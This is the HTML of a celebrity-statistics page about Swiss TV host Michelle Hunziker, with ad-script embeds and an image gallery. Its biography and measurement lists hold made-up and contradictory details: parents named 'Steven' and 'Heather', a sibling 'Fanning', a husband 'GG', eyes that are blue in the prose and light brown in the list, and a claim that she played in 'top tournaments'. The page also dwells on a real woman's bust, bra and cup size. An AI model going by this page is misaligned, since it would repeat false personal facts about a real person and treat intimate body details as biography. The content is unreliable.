<div	class="site-branding"
	data-id="logo"		>

			<a href="https://celebritycaster.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1493" height="203" src="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png" class="default-logo" alt="Viral Yourself With Celebrity Caster" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png 1493w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-300x41.png 300w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-1024x139.png 1024w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-768x104.png 768w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-400x54.png 400w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-620x84.png 620w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-510x69.png 510w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-630x86.png 630w" sizes="(max-width: 1493px) 100vw, 1493px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-4555"
		class="post-4555 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-celebrity-caster category-models category-singers category-swiss-celebrities category-tv-host category-world-celebrities tag-actress tag-beautiful-swiss-celebrities tag-female-celebrities tag-model tag-most-beautiful-girls-from-switzerland tag-singer tag-swiss-celebrities tag-swiss-celebrity-caster tag-swiss-female-stars tag-swiss-girl-groups tag-swiss-girls tag-swiss-girls-statistics tag-swiss-women tag-swiss-young-girls tag-switzerland-celebrity-caster tag-tv-host">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Michelle Hunziker (Actress) Height, Weight, Age, Biography, &#038; More (Swiss Celebrities)</h1><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://celebritycaster.com/author/cb/" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp" width="25" height="25" style="height:25px" alt="Amelia Smith"></a><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-31T12:36:17+00:00">October 31, 2022</time></li><li class="meta-categories" data-type="pill"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" rel="tag" class="ct-term-38">Actresses</a><a href="https://celebritycaster.com/famous/celebrity-caster/" rel="tag" class="ct-term-2921">Celebrity Caster</a><a href="https://celebritycaster.com/famous/celebrity-caster/models/" rel="tag" class="ct-term-48">Models</a><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" rel="tag" class="ct-term-33">Singers</a><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" rel="tag" class="ct-term-3932">Swiss Celebrities</a><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" rel="tag" class="ct-term-3561">TV Host</a><a href="https://celebritycaster.com/famous/world-celebrities/" rel="tag" class="ct-term-28">World Celebrities</a></li></ul>		</header>
	</div><figure class="ct-featured-image "><div class="ct-media-container"><img width="1200" height="1200" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height.jpg" class="attachment-full size-full wp-post-image" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height.jpg 1200w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-180x180.jpg 180w" sizes="auto, (max-width: 1200px) 100vw, 1200px" itemprop="image" style="aspect-ratio: 1/1;" /></div></figure>
					
		<div class="ct-share-box is-width-constrained" data-location="top" data-type="type-2" >
			
			<div data-color="custom" data-icons-type="custom:solid">
							
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F" data-network="facebook" aria-label="Facebook" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F&amp;text=Michelle%20Hunziker%20(Actress)%20Height%2C%20Weight%2C%20Age%2C%20Biography%2C%20%26%23038%3B%20More%20(Swiss%20Celebrities)" data-network="twitter" aria-label="X (Twitter)" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F&amp;title=Michelle%20Hunziker%20(Actress)%20Height%2C%20Weight%2C%20Age%2C%20Biography%2C%20%26%23038%3B%20More%20(Swiss%20Celebrities)" data-network="linkedin" aria-label="LinkedIn" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			</div>
					</div>

			
		
		<div class="entry-content is-layout-flow">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'bb83eb422066454f8e86d6336d7f4693',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/bb83eb422066454f8e86d6336d7f4693/invoke.js"></script></div>

<p class="dropcapp1" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">CELEBRITYCASTER.COM will reveal Swiss celebrity <strong>Michelle Hunziker&#8217;s biography</strong> and other her body statistics, like Michelle Hunziker height, Michelle Hunziker weight, breast size, cup size, hip size, dress size, shoe size, hair color, eye color, religion, Michelle Hunziker age, boyfriends, and <a href="https://ubergossip.com/category/celebrity-net-worth/" target="_blank" rel="noreferrer noopener">net worth</a>! Michelle Hunziker is the leading face in Switzerland.</p>


<div class="taxonomy-category wp-block-post-terms"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" rel="tag">Actresses</a><span class="wp-block-post-terms__separator">, </span><a href="https://celebritycaster.com/famous/celebrity-caster/" rel="tag">Celebrity Caster</a><span class="wp-block-post-terms__separator">, </span><a href="https://celebritycaster.com/famous/celebrity-caster/models/" rel="tag">Models</a><span class="wp-block-post-terms__separator">, </span><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" rel="tag">Singers</a><span class="wp-block-post-terms__separator">, </span><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" rel="tag">Swiss Celebrities</a><span class="wp-block-post-terms__separator">, </span><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" rel="tag">TV Host</a><span class="wp-block-post-terms__separator">, </span><a href="https://celebritycaster.com/famous/world-celebrities/" rel="tag">World Celebrities</a></div>




<p><strong>Check also real information about</strong> <a href="https://celebritycaster.com/nayun-height-weight-age-south-korean-celebrities/">Nayun Momoland</a>, <a href="https://celebritycaster.com/hyebin-height-weight-age-south-korean-celebrities/">Hyebin Momoland</a>, <a href="https://celebritycaster.com/ahin-lee-ah-in-height-weight-age-south-korean-celebrities/">Ahin Momoland</a>, <a href="https://celebritycaster.com/yeonwoo-height-weight-age-south-korean-celebrities/">Yeonwoo Momoland</a>, <a href="https://celebritycaster.com/jane-sung-ji-yeon-height-weight-age-south-korean-celebrities/">Jane Momoland</a>, and <a href="https://celebritycaster.com/nayeon-twice-height-weight-age-south-korean-celebrities/" target="_blank" rel="noreferrer noopener">Nayeon TWICE</a>.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1080" height="1920" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-0.jpg" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" class="wp-image-4573" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-0.jpg 1080w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-0-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-0-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-0-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-0-864x1536.jpg 864w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>



<p>Michelle Hunziker is a renowned model, actress and television host who is known for her striking beauty and enviable figure. At just under 5&#8217;7&#8243;, Michelle is slightly taller than the average woman, but her statuesque frame doesn&#8217;t make her look too tall or gangly. With long, blonde hair and blue eyes, she has the perfect combination of classic Hollywood good looks. Her body is insanely toned and perfectly proportioned &#8211; she definitely knows how to work those genes!</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async="async" data-cfasync="false" src="//convertfictiondeer.com/7f850ae835b65177cbe3e99cc8a20bfc/invoke.js"></script>
<div id="container-7f850ae835b65177cbe3e99cc8a20bfc"></div></div>




<p>While it&#8217;s no secret that Michelle spends a lot of time working out (she even has her own fitness app), she also attributes her amazing body to her eating habits. She follows a mostly plant-based diet and loves to cook healthy meals at home. But she also doesn&#8217;t deprive herself of the occasional treat &#8211; after all, Balance is key!</p>



<p>Michelle Hunziker is one of the leading Actresses from Switzerland. Due to her attractive body measurements, Michelle Hunziker has played in top tournaments. Stay tuned to learn more about Michelle Hunziker&#8217;s personal life as we stay on looking for her fantastic body secrets and past relationships!</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'b75f5fea8c118245ba511fddd2626657',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/b75f5fea8c118245ba511fddd2626657/invoke.js"></script></div>




<p>Here is a beautiful article about <a href="https://celebritycaster.com/seulgi-red-velvet-height-weight-age-south-korean-celebrities/">Seulgi Red Velvet</a> as well.</p>



<h2 class="wp-block-heading" id="h-xx-personal-info">Michelle Hunziker Personal Info</h2>



<ul class="wp-block-list" id="block-2ed3cd6d-84d8-4531-bd6b-7ec64adf0f9e">
<li><strong>Full Born Name:</strong> Michelle Hunziker</li>



<li><strong>Nick Names:</strong> Michelle</li>



<li><strong>Zodiac Sign:</strong> Aquarius</li>



<li><strong>Date of Birth:</strong> January 24, 1977</li>



<li><strong>Birthplace:</strong> Sorengo, Ticino, Switzerland</li>



<li><strong>Occupation:</strong> Actress, Singer, Model, TV host</li>



<li><strong>Father Name:</strong>&nbsp;Steven</li>



<li><strong>Mother Name:</strong>&nbsp;Heather</li>



<li><strong>Siblings Name:</strong>&nbsp;Fanning</li>



<li><strong>Boyfriend/Husband:</strong>&nbsp;GG</li>



<li><strong>Nationality</strong>: Swiss, Italian</li>



<li><strong>Religion:</strong>&nbsp;Christianity</li>



<li><strong>Michelle Hunziker Net Worth:</strong> $10 Million</li>
</ul>



<p><em><span style="color: #fb6700;" class="stk-highlight"><strong>Source:</strong></span> <a href="https://ubergossip.com/" target="_blank" rel="noreferrer noopener">Uber Gossip</a></em></p>



<h2 class="wp-block-heading" id="xx-measurements">Michelle Hunziker Measurements</h2>



<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);"><strong><em>Michelle Hunziker&#8217;s measurements</em></strong> are more than perfect because she gained fame during her schooling due to her factual body statistics. If you are questioning precisely what <strong><em>Michelle Hunziker height</em></strong> is, I am here to reveal that to you. Michelle Hunziker has perfect measurements that fit into the secret of her well-curvaceous body. Michelle Hunziker&#8217;s breast size is 35 inches, and Michelle Hunziker&#8217;s waist size is 24 inches making her a super celebrity in Switzerland.</p>



<ul class="wp-block-list" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">
<li><strong>Michelle Hunziker Height:</strong> 5 feet 7 in, 170 cm</li>



<li><strong>Michelle Hunziker Weight:</strong> 58 KG, 128 lbs</li>



<li><strong>Michelle Hunziker Measurements:</strong> 35-24-35 inches</li>



<li><strong>Breast Size:</strong> 35 inches</li>



<li><strong>Waist Size:</strong> 24 inches</li>



<li><strong>Bra Size:</strong> 34B inches</li>



<li><strong>Cup Size:</strong>&nbsp;B</li>



<li><strong>Hip Size:</strong> 35 inches</li>



<li><strong>Shoe Size:</strong> 9.5 (US), 42 (EU)</li>



<li><strong>Dress Size:</strong> 6 (US), 38 (EU)</li>



<li><strong>Eye Color:</strong> Light Brown</li>



<li><strong>Hair Color:</strong> Blonde</li>
</ul>



<p><span style="color: #fb6700;" class="stk-highlight"><strong>Source:</strong></span> <a href="https://ubergossip.com/" target="_blank" rel="noreferrer noopener">Uber Gossip</a></p>



<h2 class="wp-block-heading">Michelle Hunziker Wallpapers</h2>



<p>Here is a perfect collection of the top 10 Michelle Hunziker iPhone wallpapers and backgrounds for free. You can also get Michelle Hunziker Android wallpaper, Michelle Hunziker Computer wallpaper, Michelle Hunziker 4K wallpapers, and Michelle Hunziker HD wallpapers. Visit our <a href="https://www.pinterest.com/celebritycaster/" target="_blank" rel="noreferrer noopener">Michelle Hunziker Pinterest board</a> and follow!</p>



<div class="wp-block-kadence-advancedgallery kb-gallery-wrap-id-_d1e558-80"><ul class="kb-gallery-ul kb-gallery-type-grid kb-gallery-id-_d1e558-80 kb-gallery-caption-style-bottom-hover kb-gallery-filter-none kb-gallery-magnific-init" data-item-selector=".kadence-blocks-gallery-item" data-image-filter="none" data-lightbox-caption="true" data-columns-xxl="2" data-columns-xl="2" data-columns-lg="2" data-columns-md="2" data-columns-sm="1" data-columns-xs="1"><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5.jpg" data-id="4578" data-link="https://celebritycaster.com/?attachment_id=4578#main" class="wp-image-4578undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-5.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9.jpg" data-id="4582" data-link="https://celebritycaster.com/?attachment_id=4582#main" class="wp-image-4582undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-9.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3.jpg" data-id="4576" data-link="https://celebritycaster.com/?attachment_id=4576#main" class="wp-image-4576undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-3.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8.jpg" data-id="4581" data-link="https://celebritycaster.com/?attachment_id=4581#main" class="wp-image-4581undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-8.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10.jpg" data-id="4583" data-link="https://celebritycaster.com/?attachment_id=4583#main" class="wp-image-4583undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10-169x300.jpg 169w, 